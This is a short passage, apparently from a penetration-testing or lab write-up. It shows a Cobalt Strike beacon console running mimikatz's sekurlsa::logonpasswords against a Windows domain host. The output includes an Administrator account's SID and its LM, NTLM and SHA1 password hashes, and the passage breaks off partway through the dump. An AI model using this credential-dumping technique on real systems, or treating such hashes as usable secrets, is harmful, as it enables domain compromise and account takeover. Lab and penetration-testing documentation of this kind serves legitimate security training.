 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 1748482 (00000000:001aae02)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/9/20 12:56:13
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :